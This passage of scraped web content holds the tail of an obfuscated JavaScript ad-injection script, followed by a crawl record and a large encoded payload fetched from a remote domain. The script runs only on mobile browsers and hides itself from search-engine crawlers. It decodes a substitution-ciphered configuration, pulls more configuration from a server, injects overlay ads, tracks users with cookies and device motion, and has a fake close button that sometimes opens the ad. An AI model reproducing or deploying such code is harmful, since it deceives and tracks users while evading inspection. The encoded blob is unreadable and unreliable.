_0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var lwckewfr_is_ws = lwckewfr_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172231933.txt
body_size: 165168
content:
~0qk;wqhprtWr;UCrtV-h{_JS6]d/on4UVnfB56D:K^9f7DJ6F)WF/@J4eAq:_X)T1V2^R0AEYs2@_2IFnYy67C_1e)-{_15KeCL@{^nJ{6&6Y2f@f5NR7EIpF4d}Q^oJN4VTYK}Fy59RX{ywOE]%/Cs1:+C/qF9;{6{F0WD+/dyFXnS-/d|&//px&;Y//%7k7QfW(;f/{6:O{]JC%2tRf;NOF:{_fu(D/4TLX/6BX4J4e%-qF)^/Q7E/%:Rq7sd@711s74X%5zU2X2(D_/24F6L2/1zsX4XS7TQT1tt//1{T)B@R7sASY/s%%Vq_yI-DO+iI+(0tnLod%/t0yTJ5@0}N;1s1;7X/Ki5:5/rXfsOo{1V4Kip2UT(277sQ//sQX//Q//s//7/Q/7//0I/;L1;4X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CE@ySAxy|BTNEy0y4ER~BNxISW0~C]E~|qwySy@I|ukW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CE@ySAxy|B4NEy0y4ER~BNxISW0~C]E~|qwySy@I|ukWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKy|-T~BWRN|r0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKy|-T~BWRN|E0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]kIuCrxDrrrrrprtWrrr9/ou6pO;x&odkhW^z6oTNCOT9S-6e-qO|E}d&E}W|]RD1]wrr|krwruLT;KO_r|rTu6BNEr{DrI;RwiyryCW(Aq-&XR~kRwD~iA+d&n|y4-Q(0wD0Nq4t4F7-4A5UsN@eS_uYoJ;]o+t6K;hd&q5F1_sO0;5XQ]OhWIpe%I/{%XXQreSFYwuIoyr]xuy:~rhSrpB9]RRypy6hWp(ykxRT0krROKYNxTKWh;6pnWB]9wVO}xxTUBpNkiQ6{]xpiOkdN^/:XyqrURBieoNK{]uqU(VUkT_kxBeBDnVAWqYTXzriVu6VkJU:}I5}iSi:A+Q;6ur6SRIN^0+EW]_Xt)0FV//YDV@sx+Ts_{syS&;E|WJ7X{6L(thro~V|EIN{O9:TooY]A:Q6rduq-BxwT@xDTyxpof(Xu0xy0wwxo@{TXzp9(~9w~)i~}dqC:odfTyF:dt~qN{tNknFfIqT0nxdSQnx-I%2i0BL_4_@1E]5TWUp_77OwwNY4n{y;Lxwu1DI&y2R-0_~9^~pF(LT-Ed&K66:J:5RO]z]tq~C4yKAUJ){9ECXf~WA;r+Wr]Wr]e]&]A~TE((A%/nEDqr()RI7yA]hqz+h&VV@}}]Ne~-VA7yuWOf-EdxVC}Cs;F(N66swuAU(S_FA-9xA7WzNCESqoBf-2;@DDDr6W_-wzrKO{QOe/w+dAryxieqh@^U;)fIdy]BxE~pyNJ7SADh-}oLVwd{;]@B@U5Ek|+JJ^xLW))F7{JJJDSuis|x|yL7N;26@K6W{%p]W&Ew/(UfYfIN{f++owEU|00EpVh-kr~J~YF]x]i(E9qI-OYVzBYSDR}fQNIr}AIE{xuq6rhwUfJBEA9^hD~-B:hB]5i}qnuBDD-Wk]A~6YY;6p5W;AF++-A:pBp~-~O9V+ei/@zV@y-xO6UnFss76NCqWpODBT+}kDpDLw~wkxri1Dp:IOJ}~VIpSV1exrwD~(}Sr+r{prD}B&(pwEq:~+E-]7@@x)4Uhw{kxD^fdo_)uLfJJw&y~sWL7(/stJ(z]26QuUAR@p@9E2(C%]W2JIYW2%Lrr]wJA&267n:(7~YR6EUtN~{KVS:A|04(fuB0iN_:::Azuzz:D@;)B~5e]NRVFEEWsBWBX+~^B}i}(+%niLkC6DKIV&AtALu+h0]hf005OA-4F54RC+DQnOK06;p9&15~|h1^rurY-xorW5rrupDrxEE{1Err-rErrrBqo@IrBDAEVLqCiDXyqJ(w(CwUYUUTeR()N}Ch7]h2hu_LAY6w];2hXwSs954OBrK;4VwVJ1eDVf5tFxq1p(QBY@A_IYJ|EFI;X;^d-S]({(d|&hhk9SJ]NeArR-E}EsA(9u5]SAf(&VA}:Nd/%Tw4JQFdQde}A}+}f~hY+B^-~DA^7tJ:s@&;nIK1UROLYJ]o1(iLzsXuruh]wpx-DCI;WENDrx;+r+uw6(oIoCIi-DoA@e@oh2UXVX0Awp]{/:2T;oLwSYNETE4qw|^Ci^uV:}Ex1s6x9dQ6i;@KpI;W:oO7/W{I&VqYn/JBN9w0s9+oDq~}5sSEo/utVeSp0zWI-~40zrIw)7~V0Q1T]Y4AxTXx1kJT&TD(5@eFip14sWe/KhidJ;FUe%_xO:L):xun)ikU9LxODFxfEf{765Bz2Sz~uhx-5xzwSNtrF]q/;|/7W&q17EJA:+_u-zn/d/~sphprt{I6(OEr+~krw/rO~4-xp)irr6E(^xho2xoIU9_rOoDx%Yr-WN~];n|kTx|JNyur^sJtu(ypysyp4^VOU+4W]fOJCu|zUDkp^Nf54J^fu{B4}LO49(}+r})LzN&Oio_OLUB~KD({_7^]617Up|fT-wCRI|opxVX-DSAtqWJ-C9rYNRyB;sKJ~{Cq7k7F::zfk)Er-IRrw5IVQ-TsyzW~@DR4@zKWFoFzykn^p552}qYn^op]hx{to+skyL6w4)WXe&q5UU60d%J;|2n5-C9:}CrpFrrrN-iBO9@Xi^JiTuzIQ|r2yA4hI(xWE&;kk]VV1+(p~t&B5f~yLIt+B~&WxhwWf+rI:LJdJA/o@rA)YdAIO-DRp5_L(DR~JwLJr}^VpAJqC9DO^@ChVF};RN;Aw9_2^o-RDN^D7L@+9E(Fz;BeROo_}yFSK+|;I5XnL2J&D^eW~y+i~~x@i2nrS7u0qOASFJ0]uEUUyxL)Erk+we5EW00ApNJ-niY~5-1uhW:;DRdL^dWopp:JtVV:kzWeAOL4O4DnEKnnET;_2)25O/qw56S20~Owp0prAiCSxB;t&J(R}OThzrO)OqI;&hWWrr|SKrqqT:@4:W@nOF;UVoDN^xV5|zpK}:]dXDCiQ{s@FA%^O}rLdOt}dXiS4n&YoX^hx-&RRi}BFL}iE;V(L^]5DV|JuNED};~XQ_Kq5Effh^-{ky9&B@XW]4xFU@_S_B]rX{_n;W~tEd^fqpK^q6J1^yzX7STWy(nEfdT&EOdi~ArdJ9rSs+L&@qqUAJ_n-5F+I27tTi2kJnn|VEA:pq^VpTV^|]z]qN-rLO6OuW1Y9)sD-&XdSnWiy_x~hS(yEzAIrqf(9rU_O%}n~D+hz)sDA22BWIqIUoD+6@~WN_{IpK:Rk4xt/I^69IDwdO0VE@|+Y^QAnAX/]}q9s2%}1K1qY%C_W:AA2kd&Y@B11SyiTEJduJ55oo+9h(pEIEJpT{w2E_D^4Dp2_26AJ7o6{R5rrx;SDf&^/--0Oy@Vr+_1zVJ)O62XO6~s5/F|4o7E|U2ut+i1|xeASn)1N0/w]uu0ihqiD]CN%Ci:DV++Et0t9(E)0IAW+R~Tq4wd+VpyC1}6(@Fipi))sF{pFCu;)-x]O~TeVVkx-Ihp+roz-CY+f}iR22K{JUo~r2BSQ9O]0xrkr0O_EECD|W+hEV^pdznS)WBK6dQ)O&}xp2w}(X/Ux_-X&|2sUniI6L}B{2_zODt0QA;YEIBqYKUiiR^BWddR]BJ0o({hLD4@}Nd{yK2dE_^06FJdwE-IN@UrEJA;KKo{KVIxIS]SkruK)Cr-DpWx-1B0^2{W2LSI~5z]LtqBsKon%qIE{2}iFr~ABT~suCR)~hdxYzX2}S/T~7TB+oQuJ2qk(%C^uxsJRDIwFyuu0UILF]%F1sx/LfUSJ{TKVATEWVwOnD6fNU4pn2{sBh92k]B4Tx]y{4yBWDu~n+_;;6oDWNhprEsz7IQTyE+OEC97;V-15o1iD%7ky_dUI27/^^R22Tu(/Joi{/W6Eupp;EuD|Cx({6nQEF4@fY9p~ts&(e^ICnTf%1^7%d6);49&-o{rwK9{|%oAEW@unqSL]o9DEk-6w|IIWriWw/0VszACe^{|t6n6roh^e)Is(ikw~ty|}BExFYqEYfWB7+0CA7oAJp]k{6@r2RDAwuD]rTh6qoUrB;EC-LI~d-yr9IB2q(q^%Uq4%(N/{K/n-WVFrFT%ruAruz4pBkJ(~DxJfK}DBk14+259fKf9U2:rIrXfYwfSNNiKA1I0rN:|]T4-r)Q1A{tpNQO|UQ;9f{VnAJ^eUTyxfQQzA4-/hY^IU0+I]@~;fQQ_~Q]&]@p0]6CN+T;_(OndfTASIYxwdk]]rf{zfEAYfEQU(OW:-Ipqf6nT]ekwrfy0Ef-0Yr+tuoWtEr55rT+)Ew+CEhf+(Q/6]S4ny}w6ppV]rrk+hd-tIiIQku-;I}fiIiKCf4DVrqnhyARDy/_kp]Aoxx&2EVsT;wU9AnN:hX%J;w();wp/r]fTykkFurVfur)|-xwXf^i^hf@^hfsd6Es&C/hNXohr;p&I;rr+BrkyLr7r%wh|4rhf(pCnIrwVi|hqdS7xO&d-zOhL^27&KohOr-hCV&dV]W-9Q-9pqREh5u96h|67Krrf5&&^LO6W;-CR(nhC5s7_IBzWUxyOY6z;+u~)%wdJ;W9^ysfpyOf2:oEJx]riKrrIKDrT7VWNEwz46V~poT-Q-VzqfrrF&|6qVDNA;wz0B@]k9EzR76]-Y]p6J~N6;T~oR9VR9~x-CSt;JCA64TWLLoBF|TU(1O;froxu)^rdi9CdJ&iFFOi_toCYe-h;u-C:(BI~)SIr&rkCnW&NzIyk^x]/|owefW7NW&hhIruWVJC}B]Sk|-|hER/nCy+nu_z9@:JJp+T&RU-O7}AE/dBB/]WRy5BsyV_U6hNOUIOnEnURtqrII(kA6wnB|0uRKWS2%:nhu7o~W7pI]hSu%A%9K)@+WAEhW]prBSBxXw(qJyS~ADhnT6LhiD-2Y2Bqw&I}]4q]O|}~qt0-9r^xRrFC&7LRz/p961B^@0A-tL{ni-OxWRNWe~D^AfNhYe]+)fLu(rhDpYp+-;J9JFR^UL:&5p_W~Dx&]+zkfE{SrBu0]s;A|T;B2D@rA/V-/_Tr6V-k2tJs0rd&D@-r;pW&0B^6Vk^U6p{V^k^UOkV~tdQK9|n4WqKOdtxII&09s7fR@A^u9)p~xVVWS(oe{r9+Vekp^k+Wk~e^J]95NEDo-fpO+}LJSIz6y~SYVtzn-Y-Vf@UnYiXCS4zLErVYxz9/W:xn+Uws+k)6I:w0p|uUAs(%(7s{yB~WS}-BxtAi]~tEkBD56|:]Vtk5B{~O^t&5y%T1+YTSiwN1hX/rd7-AWDA0uz-Nrr~+hD(ndEwFY7/X^7|~6p%XqK:;~rtqr+hXxpu5;&xF;p4KxJ_Xi]AVBwtn(q-@6:0Of49e:9hn^htdY-q9^6ACIiTkYW+y:hwWEIyAO4y&J@}{Eux]ruOYBItw:5TAYdJh^kkrS}:ESiN5u51%Y~A2(1K%~J&0k9qdz)UCf@AVu@NIyi;Le/ruxru(sn]k~B~C^nS4(^z:fiNz0O2AqKtz1Af}V4q+}hB~@O2dKTe;k4fK2Az~z~]U{R]p%^qUV&22{:]@rJ:9Yh+2I~u:xBhEFWr;;-YCOqChBt:&xJh9w@IEAOIiip;OIk:^)xr0yDuE1q:(92eoWIrX6-OFe9O-UUO::d+UVUSu6KCoqJL{dsOooUdpp+ueA0h0(R9B&):1LJS%|u5eDs6E}5OC}:5wxt7:_n-7E9Ez%+fdQ+);:9~n2iEY6R:RfufF;h-LO|uqprrIRrr:1TW9e0FpXiS4dn6^;zuAIrzQsn~4/@-Qon2VdSF}W~f/TTzY|C]AkR5Q|+E_V@/RWiB)uXFU&~0JV/R|)NTtxRri-&(9uwW5kNiOo+}n/C%W0dkD_LFo